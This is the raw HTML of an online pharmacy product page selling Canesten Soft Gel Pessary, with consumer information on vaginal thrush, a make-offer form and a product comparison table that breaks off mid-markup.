				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4052d2b" data-id="4052d2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0047faa elementor-widget elementor-widget-text-editor" data-id="0047faa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/hair-loss/">Hair loss</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/hay-fever/">Hay fever</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/">Insomnia &#038; jet lag</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/migraine/">Migraine</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/">Pain relief</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-delay/">Period delay</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-pain/">Period pain</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/">Premature ejaculation</a></li>
 </ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2a14177" data-id="2a14177" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83e6402 elementor-widget elementor-widget-text-editor" data-id="83e6402" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
<li><a href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/">Rosacea treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/">Smoking cessation</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/">Thrush treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/">Travellers diarrhoea</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/">Unwanted facial hair</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/weight-loss/">Weight loss</a></li>
  </ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-33857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/"><span class="menu-title">Shop by retailer</span></a></li>
<li id="menu-item-39863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Job</span></a>
<ul class="sub-menu">
	<li id="menu-item-39862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/"><span class="menu-title">Job Seeker</span></a></li>
	<li id="menu-item-39864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Jobs</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a75094" data-id="8a75094" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d39882 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8d39882" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="matico-icon- matico-icon-phone-1"></i>						</span>
										<span class="elementor-icon-list-text">020 8004 0895</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="10900" class="elementor elementor-10900">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-99281eb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99281eb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eaf3816" data-id="eaf3816" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b97c419 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="b97c419" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			 		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full ">

<div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="lightbox_custom_ofwc_offer_form">
<!-- This file is used to markup the public facing aspect of the plugin. -->
<div id="aeofwc-close-lightbox-link"><a href="javascript:void(0);">&times;</a></div>
<div id="tab_custom_ofwc_offer_tab_alt_message" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li><strong>Selection Required:&nbsp;</strong>Select product options above before making new offer.</li>
    </ul>        
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_success" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-message">
        <li><strong>Offer Sent!&nbsp;</strong>Your offer has been received and will be processed as soon as possible.</li>
    </ul>        
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_2" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li><strong>Error:&nbsp;</strong>There was an error sending your offer, please try again. If this problem persists, please contact us.</li>
    </ul>
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_custom" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li id="alt-message-custom"></li>
    </ul>
</div>
<div id="tab_custom_ofwc_offer_tab_inner" class="tab_custom_ofwc_offer_tab_inner_content">
    <fieldset>
    	<div class="make-offer-form-intro">
                        <h2> Make Offer</h2><div class="make-offer-form-intro-text">To make an offer please complete the form below:</div>        </div>
        <form id="woocommerce-make-offer-form" name="woocommerce-make-offer-form" method="POST" autocomplete="off">
		  <input type="hidden" name="offer-add-to-cart"   value="123724">
		  <input type="hidden" name="offer-product_is_variation"   value="">
		  <input type="hidden" name="offer-variation_id"  id="offer-variation_id"  value="">
                        <div class="woocommerce-make-offer-form-section">
                            	<div class="woocommerce-make-offer-form-section">
                    <label for="woocommerce-make-offer-form-quantity">Quantity</label>
                    <br /><input type="text" name="offer_quantity" id="woocommerce-make-offer-form-quantity" data-m-dec="0" data-l-zero="deny" data-a-form="false"  required="required" />
                </div>
                                <div class="woocommerce-make-offer-form-section">
                	<label for="woocommerce-make-offer-form-price-each">Price Each</label>
                    <br />
                    <div class="angelleye-input-group">
                        <span class="angelleye-input-group-addon">&pound;</span>
                        <input type="text" name="offer_price_each" id="woocommerce-make-offer-form-price-each" pattern="([0-9]|\$|,|.)+" data-a-sign="$" data-m-dec="2" data-w-empty="" data-l-zero="keep" data-a-form="false" required="required" />
                    </div>
                </div>
                <div class="woocommerce-make-offer-form-section">
                                        <label for="woocommerce-make-offer-form-total">Total Offer Amount</label>
	                <br />
                    <div class="angelleye-input-group">
                        <span class="angelleye-input-group-addon">&pound;</span>
                        <input type="text" name="offer_total" id="woocommerce-make-offer-form-total" class="form-control" data-currency-symbol="&pound;" disabled="disabled" />
                    </div>
                                     </div>
            </div>
            <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Your Name</label>
                <br /><input type="text" id="offer-name" name="offer_name" required="required"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Company Name</label>
                <br /><input type="text" id="offer-company-name" name="offer_company_name"  value="" />
            </div>
                                    <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Phone Number</label>
                <br /><input type="text" id="offer-phone" name="offer_phone"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="woocommerce-make-offer-form-email">Your Email Address</label>
                <br /><input type="email" name="offer_email" id="woocommerce-make-offer-form-email" required="required"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="angelleye-offer-notes">Offer Notes (optional)</label>
                <br /><textarea name="offer_notes" id="angelleye-offer-notes" rows="4"></textarea>
            </div>
            			

			<div class="g-recaptcha" data-sitekey="6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv"></div>	
		 
            <div class="woocommerce-make-offer-form-section woocommerce-make-offer-form-section-submit">
                <input type="submit" class="button" id="woocommerce-make-offer-form-submit-button" data-orig-val="Submit&nbsp;Offer" value="Submit&nbsp;Offer" />
                <div class="offer-submit-loader" id="offer-submit-loader">Please wait...</div>
            </div>
        </form>
        <div class="make-offer-form-outro">
            <div class="make-offer-form-outro-text"></div>
        </div>
    </fieldset>
</div></div><div id="lightbox_custom_ofwc_offer_form_close_btn"></div><div  data-id="we are here" id="product-123724" class="single-product-type-horizontal product type-product post-123724 status-publish first instock product_cat-fungal product_cat-medicines-vitamins has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">

    <div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images woocommerce-product-gallery-horizontal" data-columns="3">
    <figure class="woocommerce-product-gallery__wrapper">
        <div data-thumb="https://allchemists.co.uk/wp-content/uploads/2024/03/CANESTEN-SOFT-GEL-PESSARY.jpg" data-thumb-alt="CANESTEN SOFT GEL PESSARY" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://allchemists.co.uk/wp-content/uploads/2024/03/CANESTEN-SOFT-GEL-PESSARY.jpg"><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2024/03/CANESTEN-SOFT-GEL-PESSARY.jpg" class="wp-post-image" alt="CANESTEN SOFT GEL PESSARY" data-caption="" data-src="https://allchemists.co.uk/wp-content/uploads/2024/03/CANESTEN-SOFT-GEL-PESSARY.jpg" data-large_image="https://allchemists.co.uk/wp-content/uploads/2024/03/CANESTEN-SOFT-GEL-PESSARY.jpg" data-large_image_width="345" data-large_image_height="345" decoding="async" /></a></div>    </figure>
    <div class="product-video-360"></div></div>

    <div class="summary entry-summary " >
        <div class="left">        <div class="entry-summary-top">
            <span class="inventory_status"><span class="stock-title screen-reader-text">Availability:</span> In Stock</span>        <div class="matico-product-pagination-wrap">
            <nav class="matico-product-pagination" aria-label="More products">
                                    <a href="https://allchemists.co.uk/product/canesten-soft-gel-combi-500mg-capsule-2-cream-3/" rel="prev">
                        <span class="pagination-prev "><i
                                    class="matico-icon-left-arrow"></i>Prev</span>
                        <div class="product-item">
                            <img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2024/03/soft-gel-pessary-and-cream.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CANESTEN SOFT GEL COMBI 500MG CAPSULE + 2% CREAM" decoding="async" />                            <div class="matico-product-pagination-content">
                                <span class="matico-product-pagination__title">CANESTEN SOFT GEL COMBI 500MG CAPSULE + 2% CREAM</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.99</bdi></span></span>                            </div>
                        </div>
                    </a>
                
                                    <a href="https://allchemists.co.uk/product/daktacort-hc-cream-3/" rel="next">
                        <span class="pagination-next">Next<i
                                    class="matico-icon-right-arrow"></i></span>
                        <div class="product-item">
                            <img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2024/03/DAKTACORT-HC-CREAM.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DAKTACORT HC CREAM" decoding="async" />                            <div class="matico-product-pagination-content">
                                <span class="matico-product-pagination__title">DAKTACORT HC CREAM</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>6.83</bdi></span></span>                            </div>
                        </div>
                    </a>
                            </nav><!-- .matico-product-pagination -->
        </div>
                </div>
        <h1 class="product_title entry-title">CANESTEN SOFT GEL PESSARY</h1>        <div class="product_after_title">
                            <span class="sku_wrapper">SKU: <span
                            class="sku">3686292-1-1</span></span>
                    </div>
        <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>12.99</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Canesten Pessary is a simple treatment for the cause of thrush that can relieve your symptoms within three days.</p>
</div>

	
	<form class="cart" action="https://allchemists.co.uk/product/canesten-soft-gel-pessary-3/" method="post" enctype='multipart/form-data'>
		
		    <div class="quantity_wrap">
        <label class="quantity_label" for="quantity_69718c4f49789">Quantity</label>
        <div class="quantity">
                        <input
                    type="number"
                    id="quantity_69718c4f49789"
                    class="input-text qty text"
                    step="1"
                    min="1"
                    max="999"
                    name="quantity"
                    value="1"
                    title="Qty"
                    placeholder=""
                    inputmode="numeric"/>
                    </div>
    </div>
    
		<button type="submit" name="add-to-cart" value="123724" class="single_add_to_cart_button button alt"> Add to cart</button>
				    <div class="clear"></div>
<button class="woosw-btn woosw-btn-123724" data-id="123724" data-product_name="CANESTEN SOFT GEL PESSARY" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/CANESTEN-SOFT-GEL-PESSARY.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-123724 " data-text="Compare" data-text_added="Compare" data-id="123724" data-product_id="123724" data-product_name="CANESTEN SOFT GEL PESSARY" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/CANESTEN-SOFT-GEL-PESSARY.jpg">Compare</button>	</form>

	<a class="single-btn-info" href="https://britishchemist.co.uk/wp-content/uploads/woocommerce_uploads/2021/06/CANESTEN-SOFT-GEL-PESSARY-pil-kcbcv3.pdf">Information Leaflet</a><div class='safedata'></div>
<div class="product_meta">

	
	<span class="posted_in">Categories: <a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/" rel="tag">Fungal</a>, <a href="https://allchemists.co.uk/product-category/medicines-vitamins/" rel="tag">Medicines &amp; Vitamins</a></span>
	
	
</div>
    <div class="matico-social-share">
        <span class="social-share-header">Share:</span>                    <a class="social-facebook"
               href="http://www.facebook.com/sharer.php?u=https://allchemists.co.uk/product/canesten-soft-gel-pessary-3/&display=page"
               target="_blank" title="Share on facebook">
                <i class="matico-icon-facebook-f"></i>
                <span>Facebook</span>
            </a>
        
                    <a class="social-twitter"
               href="http://twitter.com/home?status= https://allchemists.co.uk/product/canesten-soft-gel-pessary-3/" target="_blank"
               title="Share on Twitter">
                <i class="matico-icon-twitter"></i>
                <span>Twitter</span>
            </a>
        
                    <a class="social-linkedin"
               href="http://linkedin.com/shareArticle?mini=true&amp;url=https://allchemists.co.uk/product/canesten-soft-gel-pessary-3/&amp;title=CANESTEN SOFT GEL PESSARY"
               target="_blank" title="Share on LinkedIn">
                <i class="matico-icon-linkedin-in"></i>
                <span>Linkedin</span>
            </a>
        
                    <a class="social-google" href="https://plus.google.com/share?url=https://allchemists.co.uk/product/canesten-soft-gel-pessary-3/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank"
               title="Share on Google plus">
                <i class="matico-icon-google-plus-g"></i>
                <span>Google+</span>
            </a>
        
        
            </div>
    </div><div class="right">            <div class="dokan-vendor-info-wrap">
                <div class="dokan-vendor-image">
                    <img src="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-cropped-ab-All-chemists-04-02-1-2-scaled-2.jpg" alt="All Chemists">
                </div>
                <div class="dokan-vendor-info">
                    <div class="dokan-vendor-name">
                                                                </div>
                    <div class="dokan-vendor-rating">
                        <i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i>                    </div>
					<div class="Vendor_Inprmation_custom">
						<ul class="list-unstyled" style="margin:0px;">
						
							<li class="seller-name">
								<Strong>Name of shop:</Strong>
								<span class="details">	
									All Chemists								</span>
							</li>
														
							
																					<li class="seller-name">
								<Strong>GPhC registraion number:</Strong>
								<span class="details">	
									9011271								</span>
							</li>
														
							
						<li class="store-address">
							<span><b>Address:</b></span>
							<span class="details">
								381 Church Lane, Kingsbury  <br> 
								London<br> NW9 8JB<br> 
								GB <br> London							</span>
						</li>
												</ul>
					</div>
					<br/>
					
                   <a class="dokan-button-vendor" href="https://allchemists.co.uk/store/admin/">
                        view seller details                    </a>
                </div>
            </div>
            </div></div>    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Description                    </a>
                </li>
                            <li class="uses__instructions_tab_tab" id="tab-title-uses__instructions_tab" role="tab" aria-controls="tab-uses__instructions_tab">
                    <a href="#tab-uses__instructions_tab">
                        Uses / Instructions                    </a>
                </li>
                            <li class="warnings_tab_tab" id="tab-title-warnings_tab" role="tab" aria-controls="tab-warnings_tab">
                    <a href="#tab-warnings_tab">
                        Warnings                    </a>
                </li>
                            <li class="side_effects_tab_tab" id="tab-title-side_effects_tab" role="tab" aria-controls="tab-side_effects_tab">
                    <a href="#tab-side_effects_tab">
                        Side Effects                    </a>
                </li>
                            <li class="ingredients_tab_tab" id="tab-title-ingredients_tab" role="tab" aria-controls="tab-ingredients_tab">
                    <a href="#tab-ingredients_tab">
                        Ingredients                    </a>
                </li>
                            <li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
                    <a href="#tab-reviews">
                        Reviews (0)                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Description</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                
	<h2>Description</h2>

<p>Canesten Thrush Soft Gel Pessary gives you effective treatment for thrush yeast infections. It works right at the site of infection and provides treatment in a single dose.</p>
<p>It is not recommended for use for children under 16.</p>
<h3>Symptomatic Treatment with Canesten Soft Gel Pessary</h3>
<p>Canesten pessaries are teardrop-shaped soft capsules that can be inserted at night.</p>
<p>It promotes pH balance and healthy bacteria and treats any signs of fungal infection and itching.</p>
<p>Canesten Pessary is a simple treatment for the cause of thrush that can relieve your symptoms within three days. If you’re suffering from pain, discomfort, and itching in your vagina caused by thrush, Canesten Pessary can provide fast relief.</p>
<h3>What is Thrush and What Causes It?</h3>
<p>Vaginal thrush is a yeast infection which almost all women experience at some time in their lives. It happens when the natural balance in your vagina is disturbed, meaning the natural yeast or fungus in your vagina can grow and cause infection. This is what leads to thrush.</p>
<p>Thrush is caused when there is disruption in the balance between bacteria and yeasts which naturally live within the vagina. This leads to symptoms like vaginal itching, burning sensations, and a thick discharge.</p>
<p>It can be caused by a variety of factors like:</p>
<ul>
<li>Medicines and antibiotics</li>
<li>The trauma of sexual activity</li>
<li>Tampons</li>
<li>Stress</li>
<li>Perfumed soap, shower gels, or bubble baths</li>
<li>Menstruation</li>
<li>Wearing tight clothing</li>
<li>Pregnancy</li>
</ul>
<h3>Preventing Thrush with Canesten Thrush Soft Gel Pessary:</h3>
<ul>
<li>Avoid tight, synthetic clothing</li>
<li>Avoid perfumed soaps, gels, bubble baths, vaginal deodorants and douches</li>
<li>Change tampons or pads regularly when on your period</li>
</ul>
<h3></h3>
<h3>How does Canesten Pessary work to treat thrush?</h3>
<p>Canesten Pessary contains an active ingredient called clotrimazole, which is an antifungal agent. This means it works from the inside to combat the yeast which causes infections such as vaginal thrush, treating the infection at its source.</p>
<h3>Can I use this product if I’m on my period?</h3>
<p>You should not use this Canesten Pessary if you are on your period, as it can make this medication less effective. You should also avoid using tampons, douches, spermicides or other vaginal products while you are using this medication.</p>
            </div>
                        <h2 class="resp-accordion tab-uses__instructions_tab" role="tab" data-control=".uses__instructions_tab_tab" aria-controls="#tab-uses__instructions_tab">Uses / Instructions</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--uses__instructions_tab panel entry-content wc-tab" id="tab-uses__instructions_tab" role="tabpanel" aria-labelledby="tab-title-uses__instructions_tab">
                <h2>Uses / Instructions</h2>            </div>
                        <h2 class="resp-accordion tab-warnings_tab" role="tab" data-control=".warnings_tab_tab" aria-controls="#tab-warnings_tab">Warnings</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--warnings_tab panel entry-content wc-tab" id="tab-warnings_tab" role="tabpanel" aria-labelledby="tab-title-warnings_tab">
                <h2>Warnings</h2>            </div>
                        <h2 class="resp-accordion tab-side_effects_tab" role="tab" data-control=".side_effects_tab_tab" aria-controls="#tab-side_effects_tab">Side Effects</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--side_effects_tab panel entry-content wc-tab" id="tab-side_effects_tab" role="tabpanel" aria-labelledby="tab-title-side_effects_tab">
                <h2>Side Effects</h2>            </div>
                        <h2 class="resp-accordion tab-ingredients_tab" role="tab" data-control=".ingredients_tab_tab" aria-controls="#tab-ingredients_tab">Ingredients</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ingredients_tab panel entry-content wc-tab" id="tab-ingredients_tab" role="tabpanel" aria-labelledby="tab-title-ingredients_tab">
                <h2>Ingredients</h2>            </div>
                        <h2 class="resp-accordion tab-reviews" role="tab" data-control=".reviews_tab" aria-controls="#tab-reviews">Reviews (0)</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
                <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
            </div>
            
            </div>

                    <section
                            class="woosc-quick-table label-column-no">
                        <h2>Quick Comparison</h2>                        <div class="woosc-quick-table-products">
                            <table  class="woosc_table has-6"><thead><tr><th class="th-label"></th><th class="col"><a  href="https://allchemists.co.uk/product/canesten-soft-gel-pessary-3/" draggable="false" >CANESTEN SOFT GEL PESSARY</a> <span class="woosc-remove" data-id="123724">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/daktarin-oral-gel/" draggable="false" >Daktarin Oral Gel</a> <span class="woosc-remove" data-id="8278">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/clove-oil/" draggable="false" >Clove oil</a> <span class="woosc-remove" data-id="8230">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/otrivine-adult-metered-dose-nasal-spray/" draggable="false" >Otrivine Adult Metered Dose Nasal Spray</a> <span class="woosc-remove" data-id="8305">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/multi-vitamin-one-a-day/" draggable="false" >Multi Vitamin ONE a DAY (pack of 50)</a> <span class="woosc-remove" data-id="8311">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/careway-antibacterial-hand-gel-100ml/" draggable="false" >CAREWAY ANTIBACTERIAL HAND GEL (100ml)</a> <span class="woosc-remove" data-id="8469">remove</span></th></tr></thead><tbody><tr class="tr-name tr-print"><td class="td-label">Name</td><td class="col"><a  href="https://allchemists.co.uk/product/canesten-soft-gel-pessary-3/" draggable="false" >CANESTEN SOFT GEL PESSARY</a> <span class="woosc-remove" data-id="123724">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/daktarin-oral-gel/" draggable="false" >Daktarin Oral Gel</a> <span class="woosc-remove" data-id="8278">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/clove-oil/" draggable="false" >Clove oil</a> <span class="woosc-remove" data-id="8230">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/otrivine-adult-metered-dose-nasal-spray/" draggable="false" >Otrivine Adult Metered Dose Nasal Spray</a> <span class="woosc-remove" data-id="8305">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/multi-vitamin-one-a-day/" draggable="false" >Multi Vitamin ONE a DAY (pack of 50)</a> <span class="woosc-remove" data-id="8311">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/careway-antibacterial-hand-gel-100ml/" draggable="false" >CAREWAY ANTIBACTERIAL HAND GEL (100ml)</a> <span class="woosc-remove" data-id="8469">remove</span></td></tr><tr class="tr-default tr-odd tr-r5sl tr-image "><td class="td-label">Image</td><td class="col"><a  href="https://allchemists.co.uk/product/canesten-soft-gel-pessary-3/" draggable="false" ><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2024/03/CANESTEN-SOFT-GEL-PESSARY.jpg" class="attachment-woosc-large size-woosc-large" alt="CANESTEN SOFT GEL PESSARY" draggable="false" decoding="async" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/daktarin-oral-gel/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-600x600.png" class="attachment-woosc-large size-woosc-large" alt="Daktarin Oral Gel" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-600x600.png 600w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-450x450.png 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-100x100.png 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-800x800.png 800w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-64x64.png 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-300x300.png 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-150x150.png 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-768x768.png 768w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-96x96.png 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-460x460.png 460w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel.png 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/clove-oil/" draggable="false" ><img width="500" height="500" src="https://allchemists.co.uk/wp-content/uploads/2022/05/clove-oil.jpg" class="attachment-woosc-large size-woosc-large" alt="Clove oil" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/clove-oil.jpg 500w, https://allchemists.co.uk/wp-content/uploads/2022/05/clove-oil-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/clove-oil-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/clove-oil-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/clove-oil-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/clove-oil-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/clove-oil-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/clove-oil-460x460.jpg 460w" sizes="(max-width: 500px) 100vw, 500px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/otrivine-adult-metered-dose-nasal-spray/" draggable="false" ><img width="500" height="500" src="https://allchemists.co.uk/wp-content/uploads/2022/05/otrivine-adult.jpg" class="attachment-woosc-large size-woosc-large" alt="Otrivine Adult Metered Dose Nasal Spray" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/otrivine-adult.jpg 500w, https://allchemists.co.uk/wp-content/uploads/2022/05/otrivine-adult-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/otrivine-adult-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/otrivine-adult-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/otrivine-adult-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/otrivine-adult-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/otrivine-adult-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/otrivine-adult-460x460.jpg 460w" sizes="(max-width: 500px) 100vw, 500px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/multi-vitamin-one-a-day/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2022/05/multi-vitamin-one-a-day-pic-50-tablets-8-600x600.jpg" class="attachment-woosc-large size-woosc-large" alt="Multi Vitamin ONE a DAY (pack of 50)" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/multi-vitamin-one-a-day-pic-50-tablets-8-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/05/multi-vitamin-one-a-day-pic-50-tablets-8-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/multi-vitamin-one-a-day-pic-50-tablets-8-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/multi-vitamin-one-a-day-pic-50-tablets-8-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/multi-vitamin-one-a-day-pic-50-tablets-8-460x460.jpg 460w" 